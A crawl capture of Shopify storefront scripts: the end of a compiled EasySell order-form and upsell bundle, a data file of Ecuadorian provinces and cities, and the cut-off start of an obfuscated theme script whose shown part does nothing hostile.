n?e||{value:`timer-${this.offer.id}`,time:t.value}:null}},watch:{currentOfferIndex:function(){this.offer&&(this.variant=this.offer.product.variants[0],this.quantity=1)},variant:function(t){t&&(this.imageId=t.image_id)},closed:function(t){t===!0&&this.onOfferRejected()}}};var ta=function(){var s;var e=this,n=e._self._c;return n("div",[e.funnel?n("div",[e.offer?n("div",{attrs:{id:"easysell-upsell"}},[n("div",{staticClass:"es-header"},[n("div",{staticClass:"es-title",domProps:{innerHTML:e._s(e.offer.design.header?e.offer.design.header:((s=e.offer.design.title)==null?void 0:s.value)??"")}}),e.countdown?n("timer-field",{key:e.countdown.value,attrs:{field:e.countdown}}):e._e()],1),n("div",{staticClass:"d-flex flex-column"},[n("div",{staticClass:"es-product-carousel"},[n("ProductCarousel",{attrs:{imageId:e.imageId,product:e.offer.product}})],1),n("div",[n("ProductInfo",{attrs:{variant:e.variant,offer:e.offer},on:{onVariantChange:i=>e.variant=i}}),e.soldoutLabel?n("div",{staticClass:"es-errors"},[e._v(" "+e._s(e.soldoutLabel)+" ")]):e._e(),e.variant?n("div",{staticClass:"row es-total"},[n("total-section",{attrs:{quantityConfig:e.offer.settings.quantity,quantity:e.quantity,total:e.total,settings:e.offer.settings,design:e.offer.design},on:{onQuantityChange:i=>e.quantity=i}})],1):e._e(),n("div",{staticClass:"mt-3"},[n("animated-button",{attrs:{button:e.offer.design.acceptButton},on:{click:function(i){return e.accept(e.offer)}}})],1),e.offer.design.rejectButton?n("div",{staticClass:"mt-3"},[n("animated-button",{attrs:{disableLoading:e.funnel_data.pending_order!==!0,button:e.offer.design.rejectButton},on:{click:e.moveToNextOffer}})],1):e._e()],1),n("ul",{staticClass:"es-errors mt-2",attrs:{id:"es-errors"}},e._l(e.errors,function(i,o){return n("li",{key:o},[e._v(" "+e._s(i.message)+" ")])}),0)])]):e._e()]):n("div",{staticClass:"loading-container"},[e._m(0)])])},na=[function(){var t=this,e=t._self._c;return e("i",[e("span",{staticClass:"es-loading-mask",staticStyle:{width:"50px",height:"50px","background-color":"#000000"}})])}],sa=g(ea,ta,na,!1,null,null);const ia=sa.exports,oa={name:"PopupFunnel",components:{Funnel:ia},props:{},data(){return{closed:!1}},created:function(){},methods:{...E("form",["handleOtpOrRedirect","afterShopifyOrderCreated"]),...E("calculator",["calculateDiscount"]),closeUpsellModal(){document.getElementById("es-upsell-modal").style.display="none",this.closed=!1},offerRejected(t){this.afterOfferIsAcceptedOrRejected(t)},offerAccepted(t){this.afterOfferIsAcceptedOrRejected(t)},afterOfferIsAcceptedOrRejected(t){this.funnel_data.prepurchase?this.processPrepurchaseOffers(t).then(this.closeUpsellModal):(this.closeUpsellModal(),t!=null&&t.order_with_upsell&&this.updateOriginalOrder(t.order_with_upsell),t!=null&&t.order?this.afterShopifyOrderCreated(t):this.handleOtpOrRedirect())},async processPrepurchaseOffers(t){if(t!=null&&t.success){const e={};t.offers.forEach(n=>{e[n.variant_id]=n.quantity}),this.$store.commit("LOADING",!0),this.$store.commit("cart/SET_CART",te(await be(e))),this.$store.commit("LOADING",!1),this.$store.commit("funnel/SET_PREPURCHASE_OFFERS",t),this.$store.commit("offer/SET_QUANTIY_OFFER",null),this.calculateDiscount()}this.funnel_data.onComplete(),this.$store.commit("funnel/SET_FUNNEL",null),this.$store.commit("form/SET_FUNNEL_DATA",null)},updateOriginalOrder(t){try{const e=this.order;e.total_price=e.total_price;const n=t.lineItems.edges.map(s=>{var r,a,l,c;const i=s.node,o=e.line_items.find(d=>d.admin_graphql_api_id===i.id);return o?(o.quantity=i.quantity,o.price=((r=i.discountedTotalSet.presentmentMoney)==null?void 0:r.amount)??o.price,o):{variant_id:((l=(a=i.variant)==null?void 0:a.id)==null?void 0:l.replace("gid://shopify/ProductVariant/",""))??"",sku:i.sku,admin_graphql_api_id:i.id,price:((c=i.discountedTotalSet.presentmentMoney)==null?void 0:c.amount)??0,quantity:i.quantity,name:i.name,title:i.name.split(" - ")[0],variant_title:i.variantTitle}});e.line_items=n,this.$store.commit("form/SET_ORDER",e)}catch(e){console.error("Error updating original order",e)}}},computed:{...v("form",["funnel_data","order"])}};var ra=function(){var e=this,n=e._self._c;return n("div",{staticClass:"es-modal es-css",staticStyle:{display:"none"},attrs:{id:"es-upsell-modal"}},[n("div",{staticClass:"upsell-modal-content es-form-container"},[n("div",{staticClass:"es-modal-header"},[n("span",{staticClass:"text-black-50 close-icon",on:{click:function(s){e.closed=!0}}},[n("i",{staticClass:"bi bi-x-lg"})])]),n("div",{attrs:{id:"es-popup-upsell-container"}},[e.funnel_data?n("Funnel",{attrs:{closed:e.closed,funnel_data:e.funnel_data},on:{reject:e.offerRejected,accept:e.offerAccepted}}):n("div",{staticClass:"loading-container"},[n("i",[n("span",{staticClass:"es-loading-mask",staticStyle:{width:"50px",height:"50px","background-color":"#000000"}})])])],1)])])},aa=[],la=g(oa,ra,aa,!1,null,null);const ca=la.exports,Ve=t=>{var n;const e=document.getElementById("easysell");if(window.easysellOS20Theme===!0)e.style.display="block";else{const s=document.getElementById(window.ESHS)||document.querySelector(window.ESHREFHS)||t;(s||window.ES_SECTION_PRODUCT_HANDLE)&&(e.style.display="block",s&&Je(s,e))}["cart","product"].includes(window.ES_CURRENT_PAGE)&&pa(),(n=window.es_after_insertion_completed)==null||n.call(window)},da=()=>{document.querySelectorAll('[href="es-scroll-button"], [href="/es-scroll-button"]').forEach(t=>{const e=document.querySelector("#es-form-button");if(!e)return;const n=e.cloneNode(!0);n.id="es-scroll-button",n.style.cursor="pointer",t.title&&(n.innerText=t.title),n.addEventListener("click",()=>{var s;(s=document.querySelector("#easysell"))==null||s.scrollIntoView({behavior:"smooth"})}),Je(t,n),t.remove()})},ua=()=>{var r,a,l;const t=document.getElementById("easysell"),e=t.querySelector("#es-form"),n=t.querySelector(".es-soldout-label"),s=c=>{e&&e.dataset.esDisabled!==String(c)&&(e.dataset.esDisabled=String(c),e.style.pointerEvents=c?"none":"auto",e.style.opacity=c?"0.5":"1",n&&(c?setTimeout(()=>{e.dataset.esDisabled==="true"&&(n.style.display="block")},2e3):n.style.display="none"))},i=((a=(r=t==null?void 0:t.previousElementSibling)==null?void 0:r.closest('form[action*="/cart/add"]'))==null?void 0:a.querySelector('[name="add"], [type="submit"]'))||((l=document.querySelector('form[action*="/cart/add"][data-type="add-to-cart-form"]'))==null?void 0:l.querySelector('[name="add"], [type="submit"]'));if(!i)return;const o=()=>i.disabled||i.getAttribute("aria-disabled")==="true";s(o()),new MutationObserver(()=>{s(o())}).observe(i,{attributes:!0,attributeFilter:["disabled","aria-disabled","class"]})};let Me=!1;const pa=()=>{function t(e){var n;e.clientY<=window.innerHeight*.05&&!Me&&(Me=!0,(n=window.ES_EVENT_TARGET)==null||n.dispatchEvent(new Event("ES_FORM_CLOSED")))}document.addEventListener("mousemove",t)},mt=t=>{document.querySelectorAll('input[name="updates[]"]').forEach(e=>{e.addEventListener("change",()=>{setTimeout(()=>{t(),mt(t)},2e3)})})};function fa(t){var e;if(!window.EASYSELL_UPSELLS||!Array.isArray(window.EASYSELL_UPSELLS))return null;for(const n of window.EASYSELL_UPSELLS){if(!n.enabled||!n.criteria)continue;const s=n.criteria.rules.find(o=>o.type==="content");if(_a(s,t.items)&&((e=n.offers)==null?void 0:e.length)>0){const o=n.offers.filter(r=>!ha(t,r.product.id));if(o.length>0)return{...n,offers:o}}}return null}function _a(t,e){if(!t)return!1;e=(e==null?void 0:e.map(s=>`gid://shopify/Product/${s.product_id}`))??[];const{value:n}=t;return Array.isArray(n)?n.some(({id:s})=>e.includes(s)):!1}function ha(t,e){var s;const n=e.replace("gid://shopify/Product/","");return((s=t.items)==null?void 0:s.some(i=>`${i.product_id}`===n))||!1}const ma={name:"App",store:Hs,components:{OrderForm:$r,PopupFunnel:ca,OtpPopup:Nr,NotEligiblePopup:si,DownsellPopup:Xs,CtaField:pt},data(){return{pages:{product:{init:async()=>{await this.fetchCurrentProduct(),this.settings.form_type==="native"&&this.currentPage.canEnableForm()&&ye(()=>this.updateCartListener().then(tt)),Zt(()=>{this.updateCartListener().then(this.calculateDiscount)})},updateCart:async()=>{window.ES_IS_DRAWER_BUTTON_CLICKED===!0?await this.fetchCart():(this.checkIfQuantityOfferIsExceeded(),await this.addVariantToCart())},canEnableForm:()=>cs(),insertEmbeddedForm:()=>{const t=window.EasySellHelpers.getProductForm();window.ES_CLOSEST_FORM=t,Ve(t),da(),this.addVariantToCart().then(async()=>{await this.toggleFormByEligibility(),this.setShippingOptions(),this.initBumps(),window.ES_ABANDONED_HASH&&this.calculateDiscount()})},insertPopupButton:(t,e)=>{En(t),window.EasySellHelpers.addListenerToSelector(`.${window.EPBS}`,n=>{window.ES_CLOSEST_FORM=n.target.closest('form[method="post"][action*="/cart/add"]'),e(),n.stopPropagation()}),Tn(e)}},cart:{init:async()=>{await this.fetchCart(),this.setShippingOptions()},updateCart:async()=>{await this.fetchCart()},canEnableForm:()=>this.settings.placement!=="product",insertEmbeddedForm:async()=>{mt(this.fetchCart),Ve(window.EasySellHelpers.getCartForm()),await this.toggleFormByEligibility(),this.initBumps()},insertPopupButton:(t,e)=>{vn(t,e)}}},currentPage:null,stickyField:null,pageType:window.ES_CURRENT_PAGE,formDisabled:!0}},methods:{...E("pixel",["loadSDK","track"]),...E("form",["fetchConfig"]),...E("offer",["initQuantityOffer","checkIfQuantityOfferIsExceeded"]),...E("bumps",["initBumps"]),...E("downsells",["initDownsells"]),...E("cart",["fetchCurrentProduct","fetchCart","cleanNonEligibleProducts","addVariantToCart"]),...E("shipping",["setShippingOptions"]),...E("calculator",["calculateDiscount"]),initForm(){this.currentPage=window.ES_IS_CART_PAGE?this.pages.cart:this.pages.product,this.fetchConfig(async()=>{window.EasySellHelpers.logAppInfo(),this.enableForm(),this.settings.auto_detect_pixels!==!1&&this.loadSDK({pixels:this.settings.pixels,pixelsConfig:this.settings.pixelsConfig}),window.EasySellHelpers.afterInitCompleted()})},async updateCart(){await this.currentPage.updateCart(),await this.toggleFormByEligibility(),this.initBumps(),this.setShippingOptions(),window.ES_ABANDONED_HASH&&this.calculateDiscount()},async enableForm(){await this.currentPage.init(),this.formDisabled=!0;const t=this.isOrderEligible;rs()&&t?(this.currentPage.canEnableForm()?(this.formDisabled=!1,this.settings.form_type==="popup"?(window.openTysloForm=this.popupListner,this.enablePopupForm()):this.enableEmbeddedForm(),this.initDownsells(),this.initQuantityOffer(),this.enableSticky(),window.EasySellHelpers.injectCustomJS(this.settings.customJS),console.log("OK"),this.enableCartDrawer(),nn(this.settings.recoverOpen===!0),window.EasySellHelpers.checkLoggedInCustomer()):this.enableCartDrawer(),window.EasySellHelpers.injectGlobalCSS(this.settings),window.EasySellHelpers.changeBuyNowTitle(this.settings.buyNowTitle)):t===!1&&ye(this.updateCartListener),window.EasySellHelpers.toggleCSSConfig(this.formDisabled===!1)},enableCartDrawer(){var t,e;if(this.settings.apply_type!=="allow_all"&&this.settings.apply==="products"&&((t=this.settings.products)==null?void 0:t.length)>0&&window.ES_INITIAL_PRODUCT){const n=this.settings.products.map(s=>s.id).includes("gid://shopify/Product/"+window.ES_INITIAL_PRODUCT.id);if((!this.settings.apply_type||this.settings.apply_type==="whitelist")&&!n)return}((e=this.settings.excluded_pages)==null?void 0:e.includes("drawer"))!==!0&&this.settings.form_type==="popup"&&(ke(),this.settings.placement!=="cart"&&this.pageType!=="cart"&&bn(this.generatePopupButton(window.ESPBDS),this.popupListner))},enablePopupForm(){ke();const t=this.generatePopupButton(window.ES_IS_CART_PAGE?window.ESPBCS:window.ESPBPS);this.currentPage.insertPopupButton(t,this.popupListner),Pe(this.settings.cpbStyle.animation),this.settings.disable_on_soldout===!0&&Cn(),window.location.href.includes("easysell=1")&&this.popupListner()},async enableEmbeddedForm(){this.currentPage.insertEmbeddedForm(),this.settings.disable_on_soldout===!0&&ua()},generatePopupButton(t=""){var f,_,h,b;const{cpb_text:e,cpb_subtitle:n,cpb_icon:s,cpb_icon_position:i,cpbStyle:o}=this.settings,r=`${B(o)}${i==="right"?"flex-direction: row-reverse;":""}`,a=`color: ${o==null?void 0:o.color};`,l=((_=(f=this.translations)==null?void 0:f.form)==null?void 0:_.custom_button_to_open_form)||e||"",c=((b=(h=this.translations)==null?void 0:h.form)==null?void 0:b.cpb_subtitle)||n,d=`<span  style="${a}" class="es-button-title">${l}</span>`,u=c?`<div style="${a}" class="es-button-subtitle">${c}</div>`:"",p=s?`<div style="margin:0 10px;" ><i class="bi bi-${s}"></i></div>`:"";return`<div id="${window.EPBS}" class="${window.EPBS} ${t}" style="${r}">
      ${p} <div>${d}${u}</div>
      </div>`},onStickyButtonClick(){this.settings.form_type==="popup"?this.popupListner():document.getElementById("easysell").scrollIntoView({behavior:"smooth"})},async enableSticky(){var s;await new Promise(i=>setTimeout(i,1e3));const{sticky:t,form_type:e}=this.settings;let n=null;if(t===!0){e==="popup"?n={value:"sticky",title:this.settings.cpb_text,subtitle:this.settings.cpb_subtitle,icon:this.settings.cpb_icon,iconPosition:this.settings.cpb_icon_position,animation:(s=this.settings.cpbStyle)==null?void 0:s.animation,style:{...this.settings.cpbStyle},class:`es-sticky-${this.pageType}`}:n={...this.fields.find(o=>o.value==="cta")??{},value:"sticky"},n.style||(n.style={});const i=this.settings.sticky_persistent===!0;n.style[this.settings.sticky_position??"bottom"]=0,n.style.display=i?"flex":"none",this.stickyField=n,w.nextTick(()=>{const o=document.getElementById("es-sticky");document.body.appendChild(o),i||window.EasySellHelpers.toggleStickyButtonOnScroll(o)})}},async popupListner(t=!1){var n;window.ES_IS_DRAWER_BUTTON_CLICKED=t,((n=window.EASYSELL_UPSELLS)==null?void 0:n.length)>0?this.checkAndShowPrePurchaseUpsell(()=>{Ce(),this.trackInitiateCheckout()}):(Ce(),await this.updateCart(),this.trackInitiateCheckout())},async checkAndShowPrePurchaseUpsell(t){document.getElementById("es-upsell-modal").style.display="block",await this.updateCart();const e=fa(this.cart);e?this.$store.commit("form/SET_FUNNEL_DATA",{funnel:e,prepurchase:!0,onComplete:t}):(document.getElementById("es-upsell-modal").style.display="none",t())},trackInitiateCheckout(){const{auto_detect_pixels:t}=this.settings;t!==!1&&!this.formDisabled&&this.track({event:"InitiateCheckout",order:this.cart,hash:this.hash})},updateCartListener(){return new Promise(t=>{setTimeout(async()=>{await this.updateCart(),t()},10)})},async toggleFormByEligibility(){await this.cleanNonEligibleProducts();const t=!this.formDisabled,e=this.isOrderEligible;!e&&t&&this.disableForm(),e&&!t&&this.enableForm()},disableForm(){F(),window.EasySellHelpers.toggleCSSConfig(!1),window.EasySellHelpers.returnNodesToPreviousState(),ye(this.updateCartListener),this.formDisabled=!0,console.log("form disabled")}},computed:{settings(){return this.$settings},rtl(){return this.settings.formConfig.rtl===!0},translations(){return this.$translations},fullScreenPopup(){var t;return(t=this.$settings)==null?void 0:t.fullScreenPopup},formStyle(){const t=this.settings.formStyle||{};return this.settings.formConfig.rtl&&(t.direction="rtl"),B(t)},soldoutLabel(){return ue()},...v(["loading"]),...v("form",["fields","hash","country"]),...v("cart",["cart","product","variant"]),...O("helpers",["isOrderEligible"])},created:function(){window.ES_CHECK_ELIGIBILITY=this.toggleFormByEligibility,window.ES_ENABLE_STICKY=this.enableSticky,this.initForm(),window.ES_INIT_FORM=this.initForm},mounted(){window.easysellOS20Theme&&["easysell-modal","es-upsell-modal","es-otp","es-downsell","es-not-eligible-modal"].forEach(t=>{const e=document.getElementById(t);e&&document.body.appendChild(e)})}};var ga=function(){var e=this,n=e._self._c;return n("div",[n("div",{staticClass:"es-modal",attrs:{id:"easysell-modal"}},[n("div",{class:`es-modal-content ${e.fullScreenPopup?"es-modal-content-full-screen":""}`})]),n("PopupFunnel"),n("OtpPopup"),n("DownsellPopup"),n("NotEligiblePopup"),e.settings?n("div",{staticClass:"es-css",staticStyle:{display:"none"},attrs:{id:"easysell"}},[e.settings&&e.fields.length>0?n("div",{staticClass:"es-form-container",style:e.formStyle,attrs:{id:"es-form-container",dir:e.rtl?"rtl":""}},[n("order-form"),n("div",{staticClass:"es-soldout-label",attrs:{id:"es-soldout-label"}},[e._v(" "+e._s(e.soldoutLabel)+" ")])],1):e._e()]):e._e(),e.stickyField?n("cta-field",{attrs:{field:e.stickyField,loading:!1},on:{submit:e.onStickyButtonClick}}):e._e()],1)},ya=[],wa=g(ma,ga,ya,!1,null,null);const va=wa.exports;window.EASYSELL_CONFIG?window.ES_CONFIG=window.EASYSELL_CONFIG:window.ES_CONFIG=window.tysloEasysellConfig;window.EPBS="es-popup-button";window.ESPBPS=`${window.EPBS}-product`;window.ESPBCS=`${window.EPBS}-cart`;window.ESPBDS=`${window.EPBS}-drawer`;window.ESPBOS=`${window.EPBS}-overwrite`;window.ESHS="es-form-hook";window.ESHREFHS=`[href="${window.ESHS}"],[href="/${window.ESHS}"]`;window.ESPHS=`${window.ESHREFHS},#${window.ESHS},[href="es-popup-form-hook"]`;window.ES_WEIGHT_UNIT&&(window.ES_WEIGHT_UNIT.includes("0.0 ")?window.ES_WEIGHT_UNIT=window.ES_WEIGHT_UNIT.replace("0.0 ",""):window.ES_WEIGHT_UNIT.includes("0 ")&&(window.ES_WEIGHT_UNIT=window.ES_WEIGHT_UNIT.replace("0 ","")));const de=document.createElement("div");de.id="tyslo";window.ES_EVENT_TARGET=de;window.easysellOS20Theme===!0?document.getElementsByTagName("easysell-form")[0].appendChild(de):document.body.appendChild(de);w.config.productionTip=!1;w.config.performance=!0;Ea();function Ea(){var s,i;window.ES_CONFIG_PARTIAL_OVERWRITE&&(window.EASYSELL_CONFIG=window.EasySellHelpers.mergeDeep(window.EASYSELL_CONFIG,window.ES_CONFIG_PARTIAL_OVERWRITE));let{settings:t,translations:e,google_autocomplete:n}=window.EASYSELL_CONFIG;window.ES_FORM_FIELDS_OVERWRITE!==void 0&&window.ES_FORM_FIELDS_OVERWRITE.forEach(o=>{const r=window.EASYSELL_CONFIG.fields.findIndex(a=>a.syncFieldTo===o.syncFieldTo||a.value===o.value);r!==-1&&(window.EASYSELL_CONFIG.fields[r]=o)}),window.ES_FORM_TYPE!==void 0&&(t.form_type=window.ES_FORM_TYPE),window.ES_SKIP_SORT_PROVINCES===!0&&(t.skip_sort_provinces=!0),window.ES_AUTO_DETECT_PIXELS!==void 0&&(t.auto_detect_pixels=window.ES_AUTO_DETECT_PIXELS),t.disable_auto_discount===!0&&(window.ES_DISABLE_AUTO_DISCOUNT=!0),t.disable_discounts===!0&&(window.ES_DISABLE_ALL_DISCOUNTS=!0),t.tax&&!t.tax.rates&&(t.tax=vt(t.tax)),window.ES_PINCODES=window.ES_PINCODES??t.pincodes,t.google_autocomplete=n===!0,t.formConfig||(t.formConfig={}),w.prototype.$settings=Object.freeze(Q(N.SETTINGS,t));try{const o=(s=document.getElementById("es-form-countries"))==null?void 0:s.textContent,r=t.formCountries||[],a=r.filter(l=>{var c;return(c=t.coverage)==null?void 0:c[l]}).map(l=>t.coverage[l]);if(a.length>0){window.ES_JSON_FORM_COUNTRIES=a.map(d=>window[`ES_COVERAGE_${d.replaceAll("-","_")}`]).filter(Boolean);const c=r.filter(d=>{var u;return!((u=t.coverage)!=null&&u[d])}).map(d=>window[`ES_COUNTRIES_${d}`]).filter(Boolean);window.ES_JSON_FORM_COUNTRIES.push(...c)}else if(o){const l=JSON.parse(o);l&&l.length>0&&(window.ES_JSON_FORM_COUNTRIES=l)}else window.ES_FORM_COUNTRIES&&(window.ES_JSON_FORM_COUNTRIES=window.ES_FORM_COUNTRIES)}catch(o){console.error("Error parsing es-form-countries",o)}window.ES_LOCALE=window.ES_LOCALE_OVERRIDE??((i=window.Shopify.locale)==null?void 0:i.split("-")[0])??"en",e&&(w.prototype.$translations=e[window.ES_LOCALE])}typeof window.easysellApp>"u"&&(window.easysellApp=new w({render:t=>t(va)}).$mount("#tyslo"));(function(){let t=!1;function e(){if(t)return;t=!0,n.forEach(o=>window.removeEventListener(o,e,s));const i=document.createElement("script");i.src=window.ES_ASSETS_URL+"phonevalidator.js",i.type="module",document.head.appendChild(i)}const n=["scroll","mousemove","touchstart","keydown","click","focus"];let s=!1;try{const i=Object.defineProperty({},"passive",{get:()=>{s={passive:!0}}});window.addEventListener("test-passive",null,i),window.removeEventListener("test-passive",null,i)}catch{}n.forEach(i=>window.addEventListener(i,e,s))})();


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019ba76a-4baa-7697-9d75-01153e458f06/easysell-418/assets/COVERAGE-EC-DP.js
body_size: 1356
content:
var ES_COVERAGE_EC_DP = {"code":"EC", "name":"Ecuador", "states":[ {"name":"TUNGURAHUA", "code":"TUNGURAHUA", "cities":[ "AMBATO", "MOCHA", "CEVALLOS", "QUERO", "BAÑOS DE AGUA SANTA", "PELILEO", "PATATE", "TISALEO", "HUAMBALO", "PILLARO" ] }, {"name":"PICHINCHA", "code":"PICHINCHA", "cities":[ "TABACUNDO", "CAYAMBE", "PEDRO MONCAYO", "AYORA", "JUAN MONTALVO", "QUITO", "ALANGASI", "ALOAG", "AMAGUAÑA", "CONOCOTO", "CUMBAYA", "GUAYLLABAMBA", "LA ARMENIA", "LLANO CHICO", "LLANO GRANDE", "MACHACHI", "MIRAVALLE", "MITAD DEL MUNDO", "MONJAS", "ORQUIDEAS", "PIFO", "PINTAG", "POMASQUI", "PUEMBO", "PUSUQUI", "EL QUINCHE", "AZCASUBI VIA AL QUINCHE", "CHECA", "SAN ANTONIO DE PICHINCHA", "SAN JOSE DE MORAN", "CALDERON", "SAN RAFAEL", "SANGOLQUI", "TABABELA", "TAMBILLO", "TUMBACO", "UYUMBICHO", "VALLE DE LOS CHILLOS", "YARUQUI", "ZAMBISA", "PUERTO QUITO", "PEDRO V. MALDONADO", "SAN MIGUEL DE LOS BANCOS", "NANEGALITO", "CALACALI", "CUZUBAMBA" ] }, {"name":"COTOPAXI", "code":"COTOPAXI", "cities":[ "LATACUNGA", "SALCEDO", "SAQUISILI", "LASSO", "GUAYTACAMA", "PASTOCALLE", "MULALO", "TANICUCHI", "BELISARIO QUEVEDO", "PUJILI", "SAN BUENAVENTURA -BELLAVISTA.", "LA MANA" ] }, {"name":"CARCHI", "code":"CARCHI", "cities":[ "TULCAN", "SAN GABRIEL", "EL ANGEL", "JULIO ANDRADE", "BOLIVAR", "HUACA", "MIRA" ] }, {"name":"IMBABURA", "code":"IMBABURA", "cities":[ "IBARRA", "CARANQUI", "URCUQUI", "YAGUARCOCHA", "ATUNTAQUI", "ANDRADE MARIN", "CHALTURA", "SAN LUIS", "SANTA BERTHA", "TIERRA BLANCA", "SAN JOSE", "NATABUELA", "ANTONIO ANTE", "PIMAMPIRO", "SAN ANTONIO IBARRA", "SAN ROQUE", "CHORLAVI", "OTAVALO", "COTACACHI", "SAN PABLO IMBABURA", "QUIROGA", "GONZALEZ SUAREZ", "PERUGACHI", "PEGUCHE" ] }, {"name":"BOLÍVAR", "code":"BOLÍVAR", "cities":[ "GUARANDA", "SALINAS DE GUARANDA", "SAN JOSE DE CHIMBO ", "SAN MIGUEL DE BOLIVAR" ] }, {"name":"AZUAY", "code":"AZUAY", "cities":[ "CUENCA", "CHAULLABAMBA", "RICAURTE CUENCA", "GUALACEO", "SIG SIG", "PAUTE", "CHORDELEG", "ZONA FRANCA", "CUMBE", "TARQUI", "GIRON", "YUNGUILLA", "SANTA ISABEL", "OÑA", "PONCE ENRIQUEZ" ] }, {"name":"CAÑAR", "code":"CAÑAR", "cities":[ "AZOGUES", "BIBLIAN", "CAÑAR", "EL TAMBO" ] }, {"name":"CHIMBORAZO", "code":"CHIMBORAZO", "cities":[ "RIOBAMBA", "GUANO", "CAJABAMBA", "CHUNCHI", "LICAN", "ALAUSI", "GUAMOTE", "COLTA", "CHAMBO", "YARUQUIES" ] }, {"name":"EL ORO", "code":"EL ORO", "cities":[ "MACHALA", "PIÑAS", "ZARUMA", "PORTOVELO", "PUERTO BOLIVAR", "ARENILLAS", "PASAJE", "SANTA ROSA", "SANTA ROSA", "HUAQUILLAS", "EL CAMBIO", "EL GUABO" ] }, {"name":"ESMERALDAS", "code":"ESMERALDAS", "cities":[ "ESMERALDAS", "ATACAMES", "TONSUPA", "TACHINA", "LA UNION", "QUININDE", "VICHE" ] }, {"name":"GUAYAS", "code":"GUAYAS", "cities":[ "JUJAN", "TRES POSTES", "GUAYAQUIL", "DURAN", "DAULE", "SAMBORONDON (Pueblo)", "BOCA DE CAÑA", "NOBOL", "ISIDRO AYORA", "LOMAS DE SARGENTILLO", "PEDRO CARBO", "ISIDRO AYORA", "PALESTINA", "SANTA LUCIA", "BALZAR", "LAUREL", "SALITRE", "SAMBORONDON", "CHIVERIA", "PETRILLO", "PUENTE LUCIA", "COLORADAL", "GENERAL VERNAZA", "LA MARAVILLA", "LAS ANIMAS", "LOS TINTOS", "SABANILLA", "TARIFA", "PLAYAS", "CERECITA", "CHONGON", "POSORJA", "PROGRESO", "MILAGRO", "BASE TAURA", "EL DESEO", "MATILDE ESTHER", "KM 26 VIA DURAN TAMBO", "BUCAY", "BOLICHE", "CUMANDA", "ROBERTO ASTUDILLO", "YAGUACHI", "NARANJITO", "EL TRIUNFO", "LA TRONCAL", "MARCELINO MARIDUEÑA", "MANUEL J. CALLE", "SIMON BOLIVAR", "MARISCAL SUCRE", "LORENZO DE GARAICOA", "NARANJAL", "BALAO", "BALAO", "PUERTO INCA" ] }, {"name":"LOJA", "code":"LOJA", "cities":[ "LOJA", "Vilcabamba", "Cariamanga", "Catacocha", "Catamayo", "Celica", "Saraguro", "Malacatos", "Gonzanama", "Macara" ] }, {"name":"LOS RIOS", "code":"LOS RIOS", "cities":[ "VALENCIA", "MOCACHE", "QUINSALOMA", "SAN CARLOS", "PATRICIA PILAR", "BABAHOYO", "VINCES", "PALENQUE", "ISLA BEJUCAL", "BABA", "ECHEANDIA", "MONTALVO", "CALUMA", "PUEBLO VIEJO", "CATARAMA", "RICAURTE LOS RIOS", "SAN JUAN", "VENTANAS", "QUEVEDO", "SAN CAMILO", "BUENA FE", "EL EMPALME" ] }, {"name":"MANABÍ", "code":"MANABÍ", "cities":[ "PEDERNALES", "EL CARMEN", "NUEVO ISRAEL", "LA DELICIA KM. 29", "CHONE", "CALCETA", "CANUTO", "ESTANCILLA", "FLAVIO ALFARO", "RICAURTE MANABI", "SAN ANTONIO DE CHONE", "JUNIN", "TOSAGUA", "BAHIA DE CARAQUEZ", "LEONIDAS PLAZA", "SAN VICENTE", "JAMA", "MANTA", "MONTECRISTI", "JARAMIJO", "PORTOVIEJO", "ALAHUELA", "CALDERON DE PORTOVIEJO", "CHARAPOTO", "CRUCITA", "PICOAZA (DENTRO DEL PERIMETRO URBANO)", "SAN PLACIDO (DENTRO DEL PERIMETRO URBANO)", "RIO CHICO (DENTRO DEL PERIMETRO URBANO)", "ROCAFUERTE", "24 DE MAYO", "OLMEDO", "SANTA ANA", "COLON", "JIPIJAPA", "PUERTO CAYO", "PUERTO LOPEZ", "PAJAN", "PICHINCHA MANABI" ] }, {"name":"MORONA SANTIAGO", "code":"MORONA SANTIAGO", "cities":[ "MACAS", "SUCUA", "GUALAQUIZA" ] }, {"name":"NAPO", "code":"NAPO", "cities":[ "EL CHACO", "ARCHIDONA", "TENA", "MISAHUALLI", "PTO. NAPO", "AROSEMENA TOLA" ] }, {"name":"ORELLANA", "code":"ORELLANA", "cities":[ "(FRANCISCO DE ORELLANA) EL COCA", "LA JOYA DE LOS SACHAS", "LORETO" ] }, {"name":"PASTAZA", "code":"PASTAZA", "cities":[ "PUYO", "SHELL" ] }, {"name":"SANTA ELENA", "code":"SANTA ELENA", "cities":[ "LA LIBERTAD", "SANTA ELENA", "BALLENITA", "SALINAS", "MUEY", "PUERTO SANTA ROSA", "ANCON", "ANCONCITO", "MAR BRAVO", "PUNTA CARNERO", "PROSPERIDAD", "MANGLARALTO", "MONTAÑITA", "OLON", "SAN PABLO SANTA ELENA", "PUNTA BLANCA", "CADEATE", "CAPAES", "LIBERTADOR BOLIVAR", "MONTEVERDE", "PALMAR", "PUNTA BARANDUA", "SAN PEDRO", "VALDIVIA", "AYANGUE" ] }, {"name":"ZAMORA CHINCHIPE", "code":"ZAMORA CHINCHIPE", "cities":[ "ZAMORA", "YANTZAZA", "CENTINELA DEL CONDOR" ] } ] };

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 50484
content:
const a0_0x4ff713=a0_0x497e;(function(_0x319ef3,_0x268177){const _0x1260de=a0_0x497e,_0x493222=_0x319ef3();while(!![]){try{const _0x5eecf2=parseInt(_0x1260de(0x406))/0x1+parseInt(_0x1260de(0x159))/0x2*(parseInt(_0x1260de(0xda))/0x3)+parseInt(_0x1260de(0x46f))/0x4+parseInt(_0x1260de(0x432))/0x5*(-parseInt(_0x1260de(0x342))/0x6)+parseInt(_0x1260de(0x46a))/0x7+-parseInt(_0x1260de(0x2c9))/0x8*(parseInt(_0x1260de(0x1e4))/0x9)+parseInt(_0x1260de(0xab))/0xa;if(_0x5eecf2===_0x268177)break;else _0x493222['push'](_0x493222['shift']());}catch(_0x4946b5){_0x493222['push'](_0x493222['shift']());}}}(a0_0x4fa1,0xd48bd));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x4ff713(0x361),'quantityUpdate':a0_0x4ff713(0xa2),'optionValueSelectionChange':a0_0x4ff713(0x3df),'variantChange':a0_0x4ff713(0x45c),'cartError':'cart-error'},POST_LINK_INT='xml_eval';let subscribers={};function subscribe(_0xf91e76,_0x23d7c9){return 